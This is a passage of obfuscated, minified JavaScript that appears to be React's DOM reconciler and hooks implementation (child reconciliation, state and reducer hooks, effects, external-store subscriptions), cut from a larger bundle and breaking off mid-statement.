_0x37411=_0x3d7e8d=null,_0x130bff=_0x195932,_0x2207ac=_0x195932=0x0,_0x1b6ffd=null,_0x494a1a=_0x2c8300[_0x5e0c2d(0x3df)]();null!==_0x130bff&&!_0x494a1a['done'];_0x2207ac++,_0x494a1a=_0x2c8300[_0x5e0c2d(0x3df)]()){_0x130bff[_0x5e0c2d(0x360)]>_0x2207ac?(_0x1b6ffd=_0x130bff,_0x130bff=null):_0x1b6ffd=_0x130bff[_0x5e0c2d(0x1ce)];var _0x3591ed=_0x4a5c72(_0x256287,_0x130bff,_0x494a1a[_0x5e0c2d(0x24c)],_0x2e1b9a);if(null===_0x3591ed){null===_0x130bff&&(_0x130bff=_0x1b6ffd);break;}_0x284a5b&&_0x130bff&&null===_0x3591ed['alternate']&&_0x4538a2(_0x256287,_0x130bff),_0x195932=_0x1eb0d0(_0x3591ed,_0x195932,_0x2207ac),null===_0x37411?_0x3d7e8d=_0x3591ed:_0x37411[_0x5e0c2d(0x1ce)]=_0x3591ed,_0x37411=_0x3591ed,_0x130bff=_0x1b6ffd;}if(_0x494a1a[_0x5e0c2d(0x2db)])return _0x2e2550(_0x256287,_0x130bff),_0x48faf5&&_0x544af0(_0x256287,_0x2207ac),_0x3d7e8d;if(null===_0x130bff){for(;!_0x494a1a['done'];_0x2207ac++,_0x494a1a=_0x2c8300['next']())null!==(_0x494a1a=_0x200fce(_0x256287,_0x494a1a[_0x5e0c2d(0x24c)],_0x2e1b9a))&&(_0x195932=_0x1eb0d0(_0x494a1a,_0x195932,_0x2207ac),null===_0x37411?_0x3d7e8d=_0x494a1a:_0x37411[_0x5e0c2d(0x1ce)]=_0x494a1a,_0x37411=_0x494a1a);return _0x48faf5&&_0x544af0(_0x256287,_0x2207ac),_0x3d7e8d;}for(_0x130bff=_0x478ee4(_0x256287,_0x130bff);!_0x494a1a['done'];_0x2207ac++,_0x494a1a=_0x2c8300['next']())null!==(_0x494a1a=_0x263ac5(_0x130bff,_0x256287,_0x2207ac,_0x494a1a['value'],_0x2e1b9a))&&(_0x284a5b&&null!==_0x494a1a['alternate']&&_0x130bff['delete'](null===_0x494a1a[_0x5e0c2d(0x41a)]?_0x2207ac:_0x494a1a['key']),_0x195932=_0x1eb0d0(_0x494a1a,_0x195932,_0x2207ac),null===_0x37411?_0x3d7e8d=_0x494a1a:_0x37411[_0x5e0c2d(0x1ce)]=_0x494a1a,_0x37411=_0x494a1a);return _0x284a5b&&_0x130bff[_0x5e0c2d(0x364)](function(_0x490f9e){return _0x4538a2(_0x256287,_0x490f9e);}),_0x48faf5&&_0x544af0(_0x256287,_0x2207ac),_0x3d7e8d;}return function _0x254c5f(_0x538879,_0x252db5,_0xe689f3,_0x5f3d63){var _0x55b0bb=llbt_0x2cf2;if('object'==typeof _0xe689f3&&null!==_0xe689f3&&_0xe689f3['type']===_0x1dab94&&null===_0xe689f3[_0x55b0bb(0x41a)]&&(_0xe689f3=_0xe689f3[_0x55b0bb(0x469)][_0x55b0bb(0x222)]),'object'==typeof _0xe689f3&&null!==_0xe689f3){switch(_0xe689f3[_0x55b0bb(0x210)]){case _0x384da9:_0x2d48c3:{for(var _0x157502=_0xe689f3[_0x55b0bb(0x41a)],_0x2e8416=_0x252db5;null!==_0x2e8416;){if(_0x2e8416[_0x55b0bb(0x41a)]===_0x157502){if((_0x157502=_0xe689f3[_0x55b0bb(0x40f)])===_0x1dab94){if(0x7===_0x2e8416[_0x55b0bb(0x482)]){_0x2e2550(_0x538879,_0x2e8416[_0x55b0bb(0x1ce)]),(_0x252db5=_0x3583c1(_0x2e8416,_0xe689f3[_0x55b0bb(0x469)][_0x55b0bb(0x222)]))[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5;break _0x2d48c3;}}else{if(_0x2e8416[_0x55b0bb(0x3e3)]===_0x157502||_0x55b0bb(0x4bf)==typeof _0x157502&&null!==_0x157502&&_0x157502['$$typeof']===_0x3f6ec1&&_0x3e23e7(_0x157502)===_0x2e8416['type']){_0x2e2550(_0x538879,_0x2e8416[_0x55b0bb(0x1ce)]),(_0x252db5=_0x3583c1(_0x2e8416,_0xe689f3['props']))[_0x55b0bb(0x298)]=_0x32d35a(_0x538879,_0x2e8416,_0xe689f3),_0x252db5[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5;break _0x2d48c3;}}_0x2e2550(_0x538879,_0x2e8416);break;}_0x4538a2(_0x538879,_0x2e8416),_0x2e8416=_0x2e8416[_0x55b0bb(0x1ce)];}_0xe689f3[_0x55b0bb(0x40f)]===_0x1dab94?((_0x252db5=_0x371e1d(_0xe689f3[_0x55b0bb(0x469)]['children'],_0x538879['mode'],_0x5f3d63,_0xe689f3[_0x55b0bb(0x41a)]))[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5):((_0x5f3d63=_0x4ce610(_0xe689f3[_0x55b0bb(0x40f)],_0xe689f3[_0x55b0bb(0x41a)],_0xe689f3[_0x55b0bb(0x469)],null,_0x538879[_0x55b0bb(0x44d)],_0x5f3d63))['ref']=_0x32d35a(_0x538879,_0x252db5,_0xe689f3),_0x5f3d63[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x5f3d63);}return _0x17778d(_0x538879);case _0x25f934:_0x25abc9:{for(_0x2e8416=_0xe689f3[_0x55b0bb(0x41a)];null!==_0x252db5;){if(_0x252db5[_0x55b0bb(0x41a)]===_0x2e8416){if(0x4===_0x252db5[_0x55b0bb(0x482)]&&_0x252db5[_0x55b0bb(0x455)][_0x55b0bb(0x3ea)]===_0xe689f3['containerInfo']&&_0x252db5[_0x55b0bb(0x455)]['implementation']===_0xe689f3[_0x55b0bb(0x3d3)]){_0x2e2550(_0x538879,_0x252db5[_0x55b0bb(0x1ce)]),(_0x252db5=_0x3583c1(_0x252db5,_0xe689f3[_0x55b0bb(0x222)]||[]))[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5;break _0x25abc9;}_0x2e2550(_0x538879,_0x252db5);break;}_0x4538a2(_0x538879,_0x252db5),_0x252db5=_0x252db5[_0x55b0bb(0x1ce)];}(_0x252db5=_0xa7811b(_0xe689f3,_0x538879[_0x55b0bb(0x44d)],_0x5f3d63))[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5;}return _0x17778d(_0x538879);case _0x3f6ec1:return _0x254c5f(_0x538879,_0x252db5,(_0x2e8416=_0xe689f3['_init'])(_0xe689f3[_0x55b0bb(0x1ac)]),_0x5f3d63);}if(_0x43e5fc(_0xe689f3))return _0x2f58a2(_0x538879,_0x252db5,_0xe689f3,_0x5f3d63);if(_0x4ae4f9(_0xe689f3))return _0x5814e0(_0x538879,_0x252db5,_0xe689f3,_0x5f3d63);_0x5905de(_0x538879,_0xe689f3);}return'string'==typeof _0xe689f3&&''!==_0xe689f3||_0x55b0bb(0x1e9)==typeof _0xe689f3?(_0xe689f3=''+_0xe689f3,null!==_0x252db5&&0x6===_0x252db5[_0x55b0bb(0x482)]?(_0x2e2550(_0x538879,_0x252db5[_0x55b0bb(0x1ce)]),(_0x252db5=_0x3583c1(_0x252db5,_0xe689f3))[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5):(_0x2e2550(_0x538879,_0x252db5),(_0x252db5=_0x2769d2(_0xe689f3,_0x538879[_0x55b0bb(0x44d)],_0x5f3d63))[_0x55b0bb(0x46f)]=_0x538879,_0x538879=_0x252db5),_0x17778d(_0x538879)):_0x2e2550(_0x538879,_0x252db5);};}var _0x5ce712=_0x21e63a(!0x0),_0x88bc1=_0x21e63a(!0x1),_0x2f83d2={},_0x583c7b=_0x6e5602(_0x2f83d2),_0x1bdbe2=_0x6e5602(_0x2f83d2),_0x538812=_0x6e5602(_0x2f83d2);function _0x5621ab(_0xfd7cb1){if(_0xfd7cb1===_0x2f83d2)throw Error(_0x4aede4(0xae));return _0xfd7cb1;}function _0x45e211(_0xa01cda,_0x46ed71){var _0x4f94c8=_0x1df5de;switch(_0x129224(_0x538812,_0x46ed71),_0x129224(_0x1bdbe2,_0xa01cda),_0x129224(_0x583c7b,_0x2f83d2),_0xa01cda=_0x46ed71[_0x4f94c8(0x2c9)]){case 0x9:case 0xb:_0x46ed71=(_0x46ed71=_0x46ed71[_0x4f94c8(0x3cc)])?_0x46ed71[_0x4f94c8(0x3d4)]:_0x2cfde8(null,'');break;default:_0x46ed71=_0x2cfde8(_0x46ed71=(_0xa01cda=0x8===_0xa01cda?_0x46ed71[_0x4f94c8(0x473)]:_0x46ed71)[_0x4f94c8(0x3d4)]||null,_0xa01cda=_0xa01cda[_0x4f94c8(0x23b)]);}_0x12bcaa(_0x583c7b),_0x129224(_0x583c7b,_0x46ed71);}function _0x3131fc(){_0x12bcaa(_0x583c7b),_0x12bcaa(_0x1bdbe2),_0x12bcaa(_0x538812);}function _0x583b65(_0x493dc3){var _0x39e5fb=_0x1df5de;_0x5621ab(_0x538812[_0x39e5fb(0x419)]);var _0x544028=_0x5621ab(_0x583c7b[_0x39e5fb(0x419)]),_0x1414b1=_0x2cfde8(_0x544028,_0x493dc3[_0x39e5fb(0x40f)]);_0x544028!==_0x1414b1&&(_0x129224(_0x1bdbe2,_0x493dc3),_0x129224(_0x583c7b,_0x1414b1));}function _0x268d3b(_0x33afdc){var _0x2a1f0e=_0x1df5de;_0x1bdbe2[_0x2a1f0e(0x419)]===_0x33afdc&&(_0x12bcaa(_0x583c7b),_0x12bcaa(_0x1bdbe2));}var _0x4078b7=_0x6e5602(0x0);function _0x3ef1c6(_0x46894c){var _0x47c9ad=_0x1df5de;for(var _0x29e3e6=_0x46894c;null!==_0x29e3e6;){if(0xd===_0x29e3e6[_0x47c9ad(0x482)]){var _0x4124f1=_0x29e3e6[_0x47c9ad(0x290)];if(null!==_0x4124f1&&(null===(_0x4124f1=_0x4124f1[_0x47c9ad(0x496)])||'$?'===_0x4124f1[_0x47c9ad(0x34b)]||'$!'===_0x4124f1['data']))return _0x29e3e6;}else{if(0x13===_0x29e3e6[_0x47c9ad(0x482)]&&void 0x0!==_0x29e3e6[_0x47c9ad(0x1c7)][_0x47c9ad(0x463)]){if(0x80&_0x29e3e6[_0x47c9ad(0x29d)])return _0x29e3e6;}else{if(null!==_0x29e3e6[_0x47c9ad(0x27c)]){_0x29e3e6[_0x47c9ad(0x27c)][_0x47c9ad(0x46f)]=_0x29e3e6,_0x29e3e6=_0x29e3e6[_0x47c9ad(0x27c)];continue;}}}if(_0x29e3e6===_0x46894c)break;for(;null===_0x29e3e6[_0x47c9ad(0x1ce)];){if(null===_0x29e3e6[_0x47c9ad(0x46f)]||_0x29e3e6['return']===_0x46894c)return null;_0x29e3e6=_0x29e3e6['return'];}_0x29e3e6['sibling'][_0x47c9ad(0x46f)]=_0x29e3e6[_0x47c9ad(0x46f)],_0x29e3e6=_0x29e3e6[_0x47c9ad(0x1ce)];}return null;}var _0x693dab=[];function _0xe4fae0(){var _0x52ec3b=_0x1df5de;for(var _0x5be8ef=0x0;_0x5be8ef<_0x693dab[_0x52ec3b(0x4b2)];_0x5be8ef++)_0x693dab[_0x5be8ef][_0x52ec3b(0x37e)]=null;_0x693dab['length']=0x0;}var _0x394d3e=_0x1c28f6[_0x1df5de(0x481)],_0x4d5297=_0x1c28f6[_0x1df5de(0x44c)],_0x3ebe4e=0x0,_0x2b4ed8=null,_0x45c753=null,_0x317b25=null,_0x583595=!0x1,_0x5f898d=!0x1,_0x51110e=0x0,_0x1c60f0=0x0;function _0x42783c(){throw Error(_0x4aede4(0x141));}function _0xe6cdce(_0x3ed83e,_0x55309c){var _0x30cc67=_0x1df5de;if(null===_0x55309c)return!0x1;for(var _0x231d2d=0x0;_0x231d2d<_0x55309c[_0x30cc67(0x4b2)]&&_0x231d2d<_0x3ed83e[_0x30cc67(0x4b2)];_0x231d2d++)if(!_0x48aa64(_0x3ed83e[_0x231d2d],_0x55309c[_0x231d2d]))return!0x1;return!0x0;}function _0x7bd32f(_0xf6f196,_0x425f32,_0x10a67e,_0x27b345,_0x3d22e9,_0x4519bd){var _0x34ac16=_0x1df5de;if(_0x3ebe4e=_0x4519bd,_0x2b4ed8=_0x425f32,_0x425f32[_0x34ac16(0x290)]=null,_0x425f32[_0x34ac16(0x190)]=null,_0x425f32['lanes']=0x0,_0x394d3e[_0x34ac16(0x419)]=null===_0xf6f196||null===_0xf6f196[_0x34ac16(0x290)]?_0x2a0e6f:_0x3a1a44,_0xf6f196=_0x10a67e(_0x27b345,_0x3d22e9),_0x5f898d){_0x4519bd=0x0;do{if(_0x5f898d=!0x1,_0x51110e=0x0,0x19<=_0x4519bd)throw Error(_0x4aede4(0x12d));_0x4519bd+=0x1,_0x317b25=_0x45c753=null,_0x425f32[_0x34ac16(0x190)]=null,_0x394d3e[_0x34ac16(0x419)]=_0x461816,_0xf6f196=_0x10a67e(_0x27b345,_0x3d22e9);}while(_0x5f898d);}if(_0x394d3e['current']=_0x26827c,_0x425f32=null!==_0x45c753&&null!==_0x45c753[_0x34ac16(0x3df)],_0x3ebe4e=0x0,_0x317b25=_0x45c753=_0x2b4ed8=null,_0x583595=!0x1,_0x425f32)throw Error(_0x4aede4(0x12c));return _0xf6f196;}function _0x41fce2(){var _0x8916ad=0x0!==_0x51110e;return _0x51110e=0x0,_0x8916ad;}function _0x557acc(){var _0x391ea5=_0x1df5de,_0x59cc52={'memoizedState':null,'baseState':null,'baseQueue':null,'queue':null,'next':null};return null===_0x317b25?_0x2b4ed8['memoizedState']=_0x317b25=_0x59cc52:_0x317b25=_0x317b25[_0x391ea5(0x3df)]=_0x59cc52,_0x317b25;}function _0x3909db(){var _0x5d3ab3=_0x1df5de;if(null===_0x45c753){var _0xa6b98c=_0x2b4ed8[_0x5d3ab3(0x1a6)];_0xa6b98c=null!==_0xa6b98c?_0xa6b98c['memoizedState']:null;}else _0xa6b98c=_0x45c753[_0x5d3ab3(0x3df)];var _0x426edc=null===_0x317b25?_0x2b4ed8['memoizedState']:_0x317b25[_0x5d3ab3(0x3df)];if(null!==_0x426edc)_0x317b25=_0x426edc,_0x45c753=_0xa6b98c;else{if(null===_0xa6b98c)throw Error(_0x4aede4(0x136));_0xa6b98c={'memoizedState':(_0x45c753=_0xa6b98c)[_0x5d3ab3(0x290)],'baseState':_0x45c753[_0x5d3ab3(0x477)],'baseQueue':_0x45c753[_0x5d3ab3(0x1a1)],'queue':_0x45c753['queue'],'next':null},null===_0x317b25?_0x2b4ed8[_0x5d3ab3(0x290)]=_0x317b25=_0xa6b98c:_0x317b25=_0x317b25[_0x5d3ab3(0x3df)]=_0xa6b98c;}return _0x317b25;}function _0x18f0bc(_0x412243,_0xa82276){var _0x1130ac=_0x1df5de;return _0x1130ac(0x30f)==typeof _0xa82276?_0xa82276(_0x412243):_0xa82276;}function _0x2ff900(_0x1ce7e8){var _0x5561bb=_0x1df5de,_0x5738bc=_0x3909db(),_0x505582=_0x5738bc[_0x5561bb(0x1dc)];if(null===_0x505582)throw Error(_0x4aede4(0x137));_0x505582[_0x5561bb(0x321)]=_0x1ce7e8;var _0x24643a=_0x45c753,_0x523207=_0x24643a[_0x5561bb(0x1a1)],_0x1ebaa3=_0x505582['pending'];if(null!==_0x1ebaa3){if(null!==_0x523207){var _0x5158bd=_0x523207[_0x5561bb(0x3df)];_0x523207[_0x5561bb(0x3df)]=_0x1ebaa3['next'],_0x1ebaa3[_0x5561bb(0x3df)]=_0x5158bd;}_0x24643a[_0x5561bb(0x1a1)]=_0x523207=_0x1ebaa3,_0x505582[_0x5561bb(0x268)]=null;}if(null!==_0x523207){_0x1ebaa3=_0x523207[_0x5561bb(0x3df)],_0x24643a=_0x24643a[_0x5561bb(0x477)];var _0x5d34f6=_0x5158bd=null,_0x418417=null,_0x1c43a8=_0x1ebaa3;do{var _0x3f8230=_0x1c43a8['lane'];if((_0x3ebe4e&_0x3f8230)===_0x3f8230)null!==_0x418417&&(_0x418417=_0x418417[_0x5561bb(0x3df)]={'lane':0x0,'action':_0x1c43a8['action'],'hasEagerState':_0x1c43a8[_0x5561bb(0x1a0)],'eagerState':_0x1c43a8[_0x5561bb(0x423)],'next':null}),_0x24643a=_0x1c43a8[_0x5561bb(0x1a0)]?_0x1c43a8[_0x5561bb(0x423)]:_0x1ce7e8(_0x24643a,_0x1c43a8[_0x5561bb(0x3b5)]);else{var _0xf893f4={'lane':_0x3f8230,'action':_0x1c43a8['action'],'hasEagerState':_0x1c43a8[_0x5561bb(0x1a0)],'eagerState':_0x1c43a8[_0x5561bb(0x423)],'next':null};null===_0x418417?(_0x5d34f6=_0x418417=_0xf893f4,_0x5158bd=_0x24643a):_0x418417=_0x418417['next']=_0xf893f4,_0x2b4ed8[_0x5561bb(0x1f1)]|=_0x3f8230,_0x320997|=_0x3f8230;}_0x1c43a8=_0x1c43a8[_0x5561bb(0x3df)];}while(null!==_0x1c43a8&&_0x1c43a8!==_0x1ebaa3);null===_0x418417?_0x5158bd=_0x24643a:_0x418417[_0x5561bb(0x3df)]=_0x5d34f6,_0x48aa64(_0x24643a,_0x5738bc[_0x5561bb(0x290)])||(_0x5c8e31=!0x0),_0x5738bc[_0x5561bb(0x290)]=_0x24643a,_0x5738bc[_0x5561bb(0x477)]=_0x5158bd,_0x5738bc[_0x5561bb(0x1a1)]=_0x418417,_0x505582[_0x5561bb(0x2e2)]=_0x24643a;}if(null!==(_0x1ce7e8=_0x505582['interleaved'])){_0x523207=_0x1ce7e8;do{_0x1ebaa3=_0x523207['lane'],_0x2b4ed8[_0x5561bb(0x1f1)]|=_0x1ebaa3,_0x320997|=_0x1ebaa3,_0x523207=_0x523207[_0x5561bb(0x3df)];}while(_0x523207!==_0x1ce7e8);}else null===_0x523207&&(_0x505582[_0x5561bb(0x1f1)]=0x0);return[_0x5738bc['memoizedState'],_0x505582[_0x5561bb(0x260)]];}function _0x53b91d(_0x32dd84){var _0x514eee=_0x1df5de,_0x31cc91=_0x3909db(),_0x1bafb0=_0x31cc91[_0x514eee(0x1dc)];if(null===_0x1bafb0)throw Error(_0x4aede4(0x137));_0x1bafb0['lastRenderedReducer']=_0x32dd84;var _0x167e47=_0x1bafb0[_0x514eee(0x260)],_0x27939e=_0x1bafb0[_0x514eee(0x268)],_0x31acbc=_0x31cc91[_0x514eee(0x290)];if(null!==_0x27939e){_0x1bafb0[_0x514eee(0x268)]=null;var _0x4a9f11=_0x27939e=_0x27939e[_0x514eee(0x3df)];do{_0x31acbc=_0x32dd84(_0x31acbc,_0x4a9f11[_0x514eee(0x3b5)]),_0x4a9f11=_0x4a9f11[_0x514eee(0x3df)];}while(_0x4a9f11!==_0x27939e);_0x48aa64(_0x31acbc,_0x31cc91[_0x514eee(0x290)])||(_0x5c8e31=!0x0),_0x31cc91[_0x514eee(0x290)]=_0x31acbc,null===_0x31cc91[_0x514eee(0x1a1)]&&(_0x31cc91[_0x514eee(0x477)]=_0x31acbc),_0x1bafb0[_0x514eee(0x2e2)]=_0x31acbc;}return[_0x31acbc,_0x167e47];}function _0x24dfaf(){}function _0x403ec3(_0x190877,_0x3ad47a){var _0x43ac9d=_0x1df5de,_0x5c19e8=_0x2b4ed8,_0x2600c4=_0x3909db(),_0x52a3ed=_0x3ad47a(),_0x5ca157=!_0x48aa64(_0x2600c4[_0x43ac9d(0x290)],_0x52a3ed);if(_0x5ca157&&(_0x2600c4['memoizedState']=_0x52a3ed,_0x5c8e31=!0x0),_0x2600c4=_0x2600c4['queue'],_0x52edfe(_0x41ed31['bind'](null,_0x5c19e8,_0x2600c4,_0x190877),[_0x190877]),_0x2600c4[_0x43ac9d(0x48c)]!==_0x3ad47a||_0x5ca157||null!==_0x317b25&&0x1&_0x317b25[_0x43ac9d(0x290)][_0x43ac9d(0x482)]){if(_0x5c19e8[_0x43ac9d(0x29d)]|=0x800,_0x590eeb(0x9,_0x162bb5['bind'](null,_0x5c19e8,_0x2600c4,_0x52a3ed,_0x3ad47a),void 0x0,null),null===_0x5a642c)throw Error(_0x4aede4(0x15d));0x1e&_0x3ebe4e||_0x1b54a7(_0x5c19e8,_0x3ad47a,_0x52a3ed);}return _0x52a3ed;}function _0x1b54a7(_0x1c2598,_0x2e818e,_0x558f9c){var _0x2c7f5c=_0x1df5de;_0x1c2598[_0x2c7f5c(0x29d)]|=0x4000,_0x1c2598={'getSnapshot':_0x2e818e,'value':_0x558f9c},null===(_0x2e818e=_0x2b4ed8[_0x2c7f5c(0x190)])?(_0x2e818e={'lastEffect':null,'stores':null},_0x2b4ed8['updateQueue']=_0x2e818e,_0x2e818e[_0x2c7f5c(0x2c3)]=[_0x1c2598]):null===(_0x558f9c=_0x2e818e[_0x2c7f5c(0x2c3)])?_0x2e818e[_0x2c7f5c(0x2c3)]=[_0x1c2598]:_0x558f9c['push'](_0x1c2598);}function _0x162bb5(_0xb982c1,_0x4fd1a8,_0x53f16c,_0x559d4c){var _0x52b6b8=_0x1df5de;_0x4fd1a8[_0x52b6b8(0x24c)]=_0x53f16c,_0x4fd1a8[_0x52b6b8(0x48c)]=_0x559d4c,_0x2e0bb3(_0x4fd1a8)&&_0x18c303(_0xb982c1);}function _0x41ed31(_0x3e67a5,_0xb2fc73,_0x1ba44d){return _0x1ba44d(function(){_0x2e0bb3(_0xb2fc73)&&_0x18c303(_0x3e67a5);});}function _0x2e0bb3(_0x3a143b){var _0xb28282=_0x1df5de,_0x2c377e=_0x3a143b[_0xb28282(0x48c)];_0x3a143b=_0x3a143b[_0xb28282(0x24c)];try{var _0x572460=_0x2c377e();return!_0x48aa64(_0x3a143b,_0x572460);}catch(_0x464b06){return!0x0;}}function _0x18c303(_0x293777){var _0x1c6c24=_0x12d98e(_0x293777,0x1);null!==_0x1c6c24&&_0x351961(_0x1c6c24,_0x293777,0x1,-0x1);}function _0x226a77(_0x42f2b2){var _0x33590d=_0x1df5de,_0x1d96dc=_0x557acc();return'function'==typeof _0x42f2b2&&(_0x42f2b2=_0x42f2b2()),_0x1d96dc[_0x33590d(0x290)]=_0x1d96dc[_0x33590d(0x477)]=_0x42f2b2,_0x42f2b2={'pending':null,'interleaved':null,'lanes':0x0,'dispatch':null,'lastRenderedReducer':_0x18f0bc,'lastRenderedState':_0x42f2b2},_0x1d96dc[_0x33590d(0x1dc)]=_0x42f2b2,_0x42f2b2=_0x42f2b2[_0x33590d(0x260)]=_0x1d7c22[_0x33590d(0x1e7)](null,_0x2b4ed8,_0x42f2b2),[_0x1d96dc['memoizedState'],_0x42f2b2];}function _0x590eeb(_0x56854a,_0x30c2f7,_0x4f2683,_0x42503b){var _0x5d0197=_0x1df5de;return _0x56854a={'tag':_0x56854a,'create':_0x30c2f7,'destroy':_0x4f2683,'deps':_0x42503b,'next':null},null===(_0x30c2f7=_0x2b4ed8[_0x5d0197(0x190)])?(_0x30c2f7={'lastEffect':null,'stores':null},_0x2b4ed8[_0x5d0197(0x190)]=_0x30c2f7,_0x30c2f7[_0x5d0197(0x2bd)]=_0x56854a['next']=_0x56854a):null===(_0x4f2683=_0x30c2f7['lastEffect'])?_0x30c2f7[_0x5d0197(0x2bd)]=_0x56854a['next']=_0x56854a:(_0x42503b=_0x4f2683[_0x5d0197(0x3df)],_0x4f2683['next']=_0x56854a,_0x56854a[_0x5d0197(0x3df)]=_0x42503b,_0x30c2f7['lastEffect']=_0x56854a),_0x56854a;}function _0xd62bf8(){var _0x2317f2=_0x1df5de;return _0x3909db()[_0x2317f2(0x290)];}function _0xdaa623(_0x34a1be,_0x1fd37c,_0x9978fc,_0x5df8f1){var _0xe4a463=_0x1df5de,_0xfa5b3a=_0x557acc();_0x2b4ed8[_0xe4a463(0x29d)]|=_0x34a1be,_0xfa5b3a[_0xe4a463(0x290)]=_0x590eeb(0x1|_0x1fd37c,_0x9978fc,void 0x0,void 0x0===_0x5df8f1?null:_0x5df8f1);}function _0x35288a(_0xcd261d,_0x3e9817,_0x2b3214,_0x2a0fc3){var _0x10d343=_0x1df5de,_0x2b3ee7=_0x3909db();_0x2a0fc3=void 0x0===_0x2a0fc3?null:_0x2a0fc3;var _0x12902e=void 0x0;if(null!==_0x45c753){var _0x40629e=_0x45c753[_0x10d343(0x290)];if(_0x12902e=_0x40629e[_0x10d343(0x3c0)],null!==_0x2a0fc3&&_0xe6cdce(_0x2a0fc3,_0x40629e[_0x10d343(0x32d)]))return void(_0x2b3ee7[_0x10d343(0x290)]=_0x590eeb(_0x3e9817,_0x2b3214,_0x12902e,_0x2a0fc3));}_0x2b4ed8[_0x10d343(0x29d)]|=_0xcd261d,_0x2b3ee7['memoizedState']=_0x590eeb(0x1|_0x3e9817,_0x2b3214,_0x12902e,_0x2a0fc3);}function _0x1144ec(_0x22fd37,_0x4a5685){return _0xdaa623(0x800800,0x8,_0x22fd37,_0x4a5685);}function _0x52edfe(_0x1dfa2f,_0x3ffbf){return _0x35288a(0x800,0x8,_0x1dfa2f,_0x3ffbf);}function _0x2f0d2a(_0x1f56f4,_0x2ed017){return _0x35288a(0x4,0x2,_0x1f56f4,_0x2ed017);}function _0x1cf6c6(_0x1f7577,_0x56307e){return _0x35288a(0x4,0x4,_0x1f7577,_0x56307e);}function _0x24aac2(_0x4d9846,_0xaf2272){var _0x48098f=_0x1df5de;return _0x48098f(0x30f)==typeof _0xaf2272?(_0x4d9846=_0x4d9846(),_0xaf2272(_0x4d9846),function(){_0xaf2272(null);}):null!=_0xaf2272?(_0x4d9846=_0x4d9846(),_0xaf2272[_0x48098f(0x419)]=_0x4d9846,function(){var _0x48dd5a=_0x48098f;_0xaf2272[_0x48dd5a(0x419)]=null;}):void 0x0;}function _0x1e71cc(_0x1fed5b,_0x4def32,_0x221207){var _0x24b751=_0x1df5de;return _0x221207=null!=_0x221207?_0x221207[_0x24b751(0x1cf)]([_0x1fed5b]):null,_0x35288a(0x4,0x4,_0x24aac2[_0x24b751(0x1e7)](null,_0x4def32,_0x1fed5b),_0x221207);}function _0x3ebc3e(){}function _0x1bd1b3(_0x524687,_0x1db72b){var _0x317a6f=_0x1df5de,_0x192e76=_0x3909db();_0x1db72b=void 0x0===_0x1db72b?null:_0x1db72b;var _0x44a696=_0x192e76[_0x317a6f(0x290)];return null!==_0x44a696&&null!==_0x1db72b&&_0xe6cdce(_0x1db72b,_0x44a696[0x1])?_0x44a696[0x0]:(_0x192e76[_0x317a6f(0x290)]=[_0x524687,_0x1db72b],_0x524687);}function _0x1be6c7(_0x162562,_0x2aaca2){var _0x1bab12=_0x1df5de,_0x42bf31=_0x3909db();_0x2aaca2=void 0x0===_0x2aaca2?null:_0x2aaca2;var _0x295e92=_0x42bf31[_0x1bab12(0x290)];return null!==_0x295e92&&null!==_0x2aaca2&&_0xe6cdce(_0x2aaca2,_0x295e92[0x1])?_0x295e92[0x0]:(_0x162562=_0x162562(),_0x42bf31[_0x1bab12(0x290)]=[_0x162562,_0x2aaca2],_0x162562);}function _0x273543(_0x557d18,_0x142746,_0x50d099){var _0x34a1c5=_0x1df5de;return 0x15&_0x3ebe4e?(_0x48aa64(_0x50d099,_0x142746)||(_0x50d099=_0x2dc798(),_0x2b4ed8['lanes']|=_0x50d099,_0x320997|=_0x50d099,_0x557d18[_0x34a1c5(0x477)]=!0x0),_0x142746):(_0x557d18['baseState']&&(_0x557d18[_0x34a1c5(0x477)]=!0x1,_0x5c8e31=!0x0),_0x557d18[_0x34a1c5(0x290)]=_0x50d099);}function _0x2a6ebf(_0x4f7f3f,_0x276c3c){var _0x1499e4=_0x1df5de,_0x48829f=_0x2a0b35;_0x2a0b35=0x0!==_0x48829f&&0x4>_0x48829f?_0x48829f:0x4,_0x4f7f3f(!0x0);var _0x1f0efe=_0x4d5297[_0x1499e4(0x487)];_0x4d5297['transition']={};try{_0x4f7f3f(!0x1),_0x276c3c();}finally{_0x2a0b35=_0x48829f,_0x4d5297[_0x1499e4(0x487)]=_0x1f0efe;}}function _0x390406(){var _0x5428dc=_0x1df5de;return _0x3909db()[_0x5428dc(0x290)];}function _0x5a7837(_0x2e6ba3,_0x22a29c,_0x2337d5){var _0x3af8c1=_0x30c097(_0x2e6ba3);_0x2337d5={'lane':_0x3af8c1,'action':_0x2337d5,'hasEagerState':!0x1,'eagerState':null,'next':null},_0x179a9d(_0x2e6ba3)?_0x12b651(_0x22a29c,_0x2337d5):null!==(_0x2337d5=_0x32548e(_0x2e6ba3,_0x22a29c,_0x2337d5,_0x3af8c1))&&(_0x351961(_0x2337d5,_0x2e6ba3,_0x3af8c1,_0x268a05()),_0x151a8f(_0x2337d5,_0x22a29c,_0x3af8c1));}function _0x1d7c22(_0x480f67,_0x299c5f,_0x194a74){var _0x18abc9=_0x1df5de,_0x35eb82=_0x30c097(_0x480f67),_0x549e14={'lane':_0x35eb82,'action':_0x194a74,'hasEagerState':!0x1,'eagerState':null,'next':null};if(_0x179a9d(_0x480f67))_0x12b651(_0x299c5f,_0x549e14);else{var _0x351b7f=_0x480f67[_0x18abc9(0x1a6)];if(0x0===_0x480f67[_0x18abc9(0x1f1)]&&(null===_0x351b7f||0x0===_0x351b7f[_0x18abc9(0x1f1)])&&null!==(_0x351b7f=_0x299c5f[_0x18abc9(0x321)]))try{var _0x3d733c=_0x299c5f[_0x18abc9(0x2e2)],_0x471f95=_0x351b7f(_0x3d733c,_0x194a74);if(_0x549e14[_0x18abc9(0x1a0)]=!0x0,_0x549e14[_0x18abc9(0x423)]=_0x471f95,_0x48aa64(_0x471f95,_0x3d733c)){var _0x5ca7f3=_0x299c5f[_0x18abc9(0x27d)];return 